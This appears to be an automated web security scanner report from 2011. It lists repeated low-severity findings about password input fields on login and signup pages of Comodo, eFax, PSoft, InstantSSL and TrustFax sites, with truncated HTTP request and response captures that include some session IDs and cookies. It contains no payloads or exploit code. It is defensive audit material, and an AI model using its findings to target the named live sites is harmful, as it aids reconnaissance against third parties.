| GET / HTTP/1.1 Host: www.seeos.com Proxy-Connection: keep-alive Referer: http://www.trustix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:42 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7.2 Set-Cookie: uid=www4e75df0eb30884 Vary: Accept-Encoding Content-Length: 831 Connection: close Content-Type: text/html <html> <head> <title>seeos.com: The Leading See OS Site on the Net</title> </head> <frameset cols="1,*,1" border=0> <frame name="top" src="tg.php?uid ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://efaxcorporate.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:20 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=37657A97F Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:20 GMT Content-Length: 56030 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <div id="tabContent_admin" class="loginTabContent" style="display: none;"> <form novalidate="novalidate" action="https://www ...[SNIP]... <div style="margin-bottom: 5px; clear: both;"><input type="password" id="adminpassword" maxlength="25" size="15" setcookie="false" name="password" value="" onkeyup="isValid(this, 'option')" onblur="isValid(this, 'option');" required="true" validationtype="password" style="float: left;" class="textInput" /> <div style="clear: both;"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://efaxcorporate.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:20 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=37657A97F Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:20 GMT Content-Length: 56030 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <div id="tabContent_user" class="loginTabContent" style=""> <form novalidate="novalidate" action="https://www ...[SNIP]... <div style="margin-bottom: 5px; clear: both;"><input type="password" id="userpassword" maxlength="20" size="15" setcookie="false" name="password" value="" onkeyup="isValid(this, '');" onblur="isValid(this, '');" required="true" validationtype="password" style="float: left;" class="textInput" /> <div style="clear: both;"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://efaxcorporate.com |
| Path: | /solutions/Compatibility |
| GET /solutions/Compatibility Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://efaxcorporate.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: AKAINFO="client |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:43 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=96D358893 Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:43 GMT Content-Length: 39406 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http ...[SNIP]... <div id="tabContent_user" class="loginTabContent" style=""> <form novalidate="novalidate" action="https://www ...[SNIP]... <div style="margin-bottom: 5px; clear: both;"><input type="password" id="userpassword" maxlength="20" size="15" setcookie="false" name="password" value="" onkeyup="isValid(this, '');" onblur="isValid(this, '');" required="true" validationtype="password" style="float: left;" class="textInput" /> <div style="clear: both;"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://efaxcorporate.com |
| Path: | /solutions/Compatibility |
| GET /solutions/Compatibility Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://efaxcorporate.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: AKAINFO="client |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:43 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=96D358893 Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:43 GMT Content-Length: 39406 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http ...[SNIP]... <div id="tabContent_admin" class="loginTabContent" style="display: none;"> <form novalidate="novalidate" action="https://www ...[SNIP]... <div style="margin-bottom: 5px; clear: both;"><input type="password" id="adminpassword" maxlength="25" size="15" setcookie="false" name="password" value="" onkeyup="isValid(this, 'option')" onblur="isValid(this, 'option');" required="true" validationtype="password" style="float: left;" class="textInput" /> <div style="clear: both;"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://forum.psoft.net |
| Path: | / |
| GET / HTTP/1.1 Host: forum.psoft.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:33:23 GMT Server: Apache Set-Cookie: bb_lastactivity=0; expires=Mon, 17-Sep-2012 12:33:23 GMT; path=/; domain=.psoft.net Expires: 0 Cache-Control: private, post-check=0, pre-check=0, max-age=0 Pragma: no-cache Content-Length: 99991 Connection: close Content-Type: text/html; charset=ISO-8859-1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... </script> <form id="navbar_loginform" action="login.php?do <fieldset id="logindetails" class="logindetails"> ...[SNIP]... <input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" /> <input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" /> <input type="text" class="textbox default-value" tabindex="102" name="vb_login_password ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://forums.comodo.com |
| Path: | / |
| GET / HTTP/1.1 Host: forums.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:06:41 GMT Server: Apache Expires: Mon, 26 Jul 1997 05:00:00 GMT Cache-Control: private Pragma: no-cache Last-Modified: Sun, 18 Sep 2011 11:06:41 GMT Connection: close Content-Type: text/html; charset=UTF-8 Content-Length: 101044 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <meta http-equiv="Content-T ...[SNIP]... </script> <form action="https://forums <div style="text-align: right;"> ...[SNIP]... <input type="text" name="user" autocomplete="off" size="10" /> <input type="password" name="passwrd" size="10" /> <select name="cookielength"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://forums.comodo.com |
| Path: | / |
| GET / HTTP/1.1 Host: forums.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:06:41 GMT Server: Apache Expires: Mon, 26 Jul 1997 05:00:00 GMT Cache-Control: private Pragma: no-cache Last-Modified: Sun, 18 Sep 2011 11:06:41 GMT Connection: close Content-Type: text/html; charset=UTF-8 Content-Length: 101044 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <meta http-equiv="Content-T ...[SNIP]... <td class="windowbg2" valign="middle"> <form action="https://forums <table border="0" cellpadding="2" cellspacing="0" width="100%"> ...[SNIP]... <br /><input type="password" name="passwrd" id="passwrd" size="15" /></label> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /pci-compliance |
| GET /pci-compliance Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:17:24 GMT Server: Apache Accept-Ranges: bytes Content-Type: text/html Content-Length: 76758 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opti ...[SNIP]... </script> <form onsubmit="return wrapvalidate(validate()); <script type="text/javascript" > ...[SNIP]... <td align="left" valign="top"> <input name="loginPassword" type="password" id="loginPassword" value="" size="45">  <!--<a onClick="javascript:popUp ...[SNIP]... <td align="left" valign="top"> <input name="verifyPassword" type="password" id="verifyPassword" value="" size="45"></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /pci-compliance |
| GET /pci-compliance Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: countryName=; loginName=324234234; optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:55:37 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 76758 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opti ...[SNIP]... </script> <form onsubmit="return wrapvalidate(validate()); <script type="text/javascript" > ...[SNIP]... <td align="left" valign="top"> <input name="loginPassword" type="password" id="loginPassword" value="" size="45">  <!--<a onClick="javascript:popUp ...[SNIP]... <td align="left" valign="top"> <input name="verifyPassword" type="password" id="verifyPassword" value="" size="45"></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://my.psoft.net |
| Path: | /my-hsphere/ |
| GET /my-hsphere/ HTTP/1.1 Host: my.psoft.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:31:50 GMT Server: Apache/1.3.39 (Unix) PHP/4.4.7 mod_throttle/3.1.2 mod_psoft_traffic/0.2 mod_ssl/2.8.29 OpenSSL/0.9.7a X-Powered-By: PHP/4.4.7 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Connection: close Content-Type: text/html Content-Length: 4537 <html> <head> <title>Welcome - My H-Sphere</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <link rel="icon" href="/images/favicon.png <LINK hre ...[SNIP]... <table border=0 cellspacing=3 cellpadding=0> <form action="login.php" method="POST"> <tr> ...[SNIP]... <td><input type="password" name="login_password" size="10" style="width: 100px"></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /home/purchase.php |
| GET /home/purchase.php?pid=9 Host: secure.comodo.com Connection: keep-alive Referer: http://personalfirewall User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:50:26 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 42824 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opti ...[SNIP]... </h1> <form name="select-product" method="post" action="order.php"> <div class="top-error"> ...[SNIP]... <td colspan="2"><input type="password" id="password" name="password" value="" /></td> ...[SNIP]... <td colspan="2"><input type="password" id="verify_password" name="verify_password" value="" /></td> ...[SNIP]... <input type="hidden" id="cc_cvv" name="cc_cvv" value="ab8d81f3c06b6 <input type="password" maxlength="4" id="ab8d81f3c06b6c3f </td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /products/frontpage |
| GET /products/frontpage HTTP/1.1 Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:59 GMT Content-Type: text/html; charset=UTF-8 Connection: close Vary: Accept-Encoding Pragma: no-cache Cache-Control: max-age=-1 Expires: -1 Content-Length: 9504 <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>COMODO Security Services</title> <link rel=stylesheet href=/css/css.css> </head> <body bgcolor=#999999 te ...[SNIP]... <table width=100% border=0 cellspacing=0 cellpadding=2 bgcolor=#E8E8E8> <form method=post action=/products/login> <input type=hidden name=SID value=GCRgqIREIML2YPW0> ...[SNIP]... <br><input type=password name=loginPassword maxlength=128 size=15 value="" class=input2> </td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /home/purchase.php |
| GET /home/purchase.php HTTP/1.1 Host: secure.comodo.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 43298 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opti ...[SNIP]... </h1> <form name="select-product" method="post" action="order.php"> <div class="top-error"> ...[SNIP]... <td colspan="2"><input type="password" id="password" name="password" value="" /></td> ...[SNIP]... <td colspan="2"><input type="password" id="verify_password" name="verify_password" value="" /></td> ...[SNIP]... <input type="hidden" id="cc_cvv" name="cc_cvv" value="a5f32a746cac8 <input type="password" maxlength="4" id="a5f32a746cac8286 </td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /products/frontpage |
| GET /products/frontpage HTTP/1.1 Host: secure.comodo.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:51 GMT Content-Type: text/html; charset=UTF-8 Connection: close Vary: Accept-Encoding Pragma: no-cache Cache-Control: max-age=-1 Expires: -1 Content-Length: 9504 <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>COMODO Security Services</title> <link rel=stylesheet href=/css/css.css> </head> <body bgcolor=#999999 te ...[SNIP]... <table width=100% border=0 cellspacing=0 cellpadding=2 bgcolor=#E8E8E8> <form method=post action=/products/login> <input type=hidden name=SID value=VwsLakBNQ5O17KAF> ...[SNIP]... <br><input type=password name=loginPassword maxlength=128 size=15 value="" class=input2> </td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/SSLIdASignup1a |
| POST /products/SSLIdASignup1a HTTP/1.1 Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl Content-Length: 85 Cache-Control: max-age=0 Origin: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId SID=NtcydAl8wNmXs5S2 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:12:42 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Pragma: no-cache Cache-Control: max-age=-1 Expires: -1 Content-Length: 18028 <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>InstantSSL Security Services</title> <link rel=stylesheet href=/css/css.css> </head> <body bgcolor=#99999 ...[SNIP]... <table width=100% border=0 cellspacing=0 cellpadding=2 bgcolor=#E8E8E8> <form method=post action=/products/login> <input type=hidden name=SID value=NtcydAl8wNmXs5S2> ...[SNIP]... <br><input type=password name=loginPassword maxlength=128 size=15 value="" class=input2> </td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/frontpage |
| GET /products/frontpage HTTP/1.1 Host: secure.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:42 GMT Content-Type: text/html; charset=UTF-8 Connection: close Vary: Accept-Encoding Pragma: no-cache Cache-Control: max-age=-1 Expires: -1 Content-Length: 9504 <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>COMODO Security Services</title> <link rel=stylesheet href=/css/css.css> </head> <body bgcolor=#999999 te ...[SNIP]... <table width=100% border=0 cellspacing=0 cellpadding=2 bgcolor=#E8E8E8> <form method=post action=/products/login> <input type=hidden name=SID value=68LCY39SkyhcQJ5g> ...[SNIP]... <br><input type=password name=loginPassword maxlength=128 size=15 value="" class=input2> </td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.trustfax |
| Path: | /doccorpweb/tf/tf_signup |
| GET /doccorpweb/tf/tf_signup Host: secure.trustfax.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: http://www.trustfax.com Cookie: mbox=check#true |
| HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/html;charset=iso Date: Sun, 18 Sep 2011 11:53:27 GMT Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta ht ...[SNIP]... <div id="signup-form-form"> <form action="" method="post" id="formSignup" name="formSignup"> <input type="hidden" value="" name="track" /> ...[SNIP]... <div class="formInput"> <input type="password" onblur="validateMe( </div> ...[SNIP]... <div class="formInput"> <input type="password" onblur="validateMe( </div> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://secure.trustfax |
| Path: | /doccorpweb/tf/tf_signup |
| GET /doccorpweb/tf/tf_signup Host: secure.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Content-Type: text/html;charset=iso Date: Sun, 18 Sep 2011 12:30:38 GMT Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta ht ...[SNIP]... <div id="signup-form-form"> <form action="" method="post" id="formSignup" name="formSignup"> <input type="hidden" value="" name="track" /> ...[SNIP]... <div class="formInput"> <input type="password" onblur="validateMe( </div> ...[SNIP]... <div class="formInput"> <input type="password" onblur="validateMe( </div> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://support.comodo |
| Path: | / |
| GET / HTTP/1.1 Host: support.comodo.com Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:27:01 GMT Server: Apache Keep-Alive: timeout=15, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 31729 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <head> <title>Comodo - Kayako SupportSuite Help Desk Software</title> <meta http-equiv= ...[SNIP]... <td bgcolor="#F5F5F5" colspan="4"><form name="loginform" action="https://support ...[SNIP]... <td><input type="password" name="loginpassword" class="loginpassword" value=""></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://support.comodo |
| Path: | /index.php |
| GET /index.php?_m=knowle Host: support.comodo.com Connection: keep-alive Referer: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:15:01 GMT Server: Apache Keep-Alive: timeout=15, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 55422 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <head> <title>Comodo - Kayako SupportSuite Help Desk Software</title> <meta http-equiv= ...[SNIP]... <td bgcolor="#F5F5F5" colspan="4"><form name="loginform" action="https://support ...[SNIP]... <td><input type="password" name="loginpassword" class="loginpassword" value=""></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /login/comodo-members.php |
| GET /login/comodo-members.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 5627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="//www.w3.org/1999 <head> <script src="//cdn.optimizely. ...[SNIP]... </h3> <form name="loginForm" action="https://secure <p> ...[SNIP]... </p> <input type="password" name="loginPassword" id="loginPassword" class="formlog" /> <input type="image" src="../images/log-on.jpg ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /login/comodo-members.php |
| GET /login/comodo-members.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 5627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="//www.w3.org/1999 <head> <script src="//cdn.optimizely. ...[SNIP]... </h3> <form name="loginForm" action="https://secure <p> ...[SNIP]... </p> <input type="password" name="loginPassword" id="loginPassword" class="formlog" /> <input type="image" src="../images/log-on.jpg ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/evssl.html |
| GET /partner/evssl.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:18 GMT Content-Type: text/html Content-Length: 8506 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <div id="login_box" style="z-index:99 "> <form name="loginForm" method="post" action="https://secure <input value="US" name="country" type="hidden" > ...[SNIP]... <td align="left" valign="top"><input type="password" name="loginPassword" value="" style="width:122px" ><a href="javascript: if(document.loginForm ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/partnerdoc.html |
| GET /partner/partnerdoc.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:16 GMT Content-Type: text/html Content-Length: 17656 Last-Modified: Tue, 01 Feb 2011 23:59:28 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <div id="login_box" style="z-index:99 "> <form name="loginForm" method="post" action="https://secure <input value="US" name="country" type="hidden" > ...[SNIP]... <td align="left" valign="top"><input type="password" name="loginPassword" value="" style="width:122px" ><a href="javascript: if(document.loginForm ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/rootkey.html |
| GET /partner/rootkey.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
